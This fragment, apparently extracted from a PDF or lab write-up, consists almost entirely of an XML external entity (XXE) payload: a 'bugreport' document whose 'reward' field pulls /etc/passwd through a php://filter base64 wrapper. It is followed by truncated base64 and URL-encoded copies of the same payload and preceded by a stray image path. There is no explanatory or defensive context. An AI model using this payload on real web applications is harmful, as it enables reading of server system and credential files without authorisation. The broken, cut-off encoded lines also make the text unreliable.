 <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE bugreport [<!ENTITY file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd"> ]>
<bugreport>
<title>raj</title>
<cwe>123</cwe>
<cvss>1337</cvss>
<reward>&file;</reward>
</bugreport>
0gInBocDovL2ZpbHRlci9jb252ZXJ0LmJhc2U2NC1lbmNvZGUvcmVzb3VyY2U9L2V0Yy9wYXNzd2QiPiBdPgo8YnVncmVwb3J0Pgo8dG
%50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%45%75%4d%43%49%6